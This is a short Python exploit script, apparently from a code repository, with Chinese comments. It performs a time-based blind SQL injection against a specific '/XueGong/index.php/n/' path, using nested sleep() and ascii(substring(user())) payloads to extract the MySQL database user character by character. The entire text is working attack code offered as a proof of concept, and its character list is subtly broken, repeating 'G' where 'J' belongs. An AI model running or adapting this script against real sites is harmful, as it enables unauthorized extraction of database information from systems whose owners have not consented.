 def exp(target_domain):
    headers = {} #消息头信息
    payloadlist = "abcdefghijklmnopqrstuvwxyz0123456789@_.ABCDEFGHIGKLMNOPQRSTUVWXYZ:" #做POC时可适当更改
    user = ""
    print("[%s] Start to retrive MySQL USER(time-based blind):" % time.strftime('%H:%M:%S', time.localtime())) #开始检测并计时
    for i in range(1, 32):  #User 长度
        for payload in payloadlist:
            try:
                #构造检测目标URL
                u = "ascii(substring(user(),%s,1))=%s" % (i, ord(payload)) #构造payload 第一部分，i代表请求位置，payload进行盲注测试
                ur = "if(now()=sysdate(),sleep(if(%s,4,0)),0)" % u  #构造payload 第二部分
                url = "/XueGong/index.php/n/%s" % urllib.parse.quote(ur)
                target_url = target_domain + url
                #访问检测目标URL
                req = urllib.request.Request(target_url, method = "GET")
                response = urllib.request.urlopen(req, timeout = 4) #请求时间
                data = response.read()
                print('.', end = "")
            except:
                user += payload
                print('\n[In progress]', urllib.parse.unquote(target_url)) #输出成功获得User内容的exp
                print('[In progress]', user) #输出已经获得的User内容
                time.sleep(3.0) #延迟请求时间，按需设定
                break
    print("\n[Done] MySQL USER is %s" % user) #输出最终结果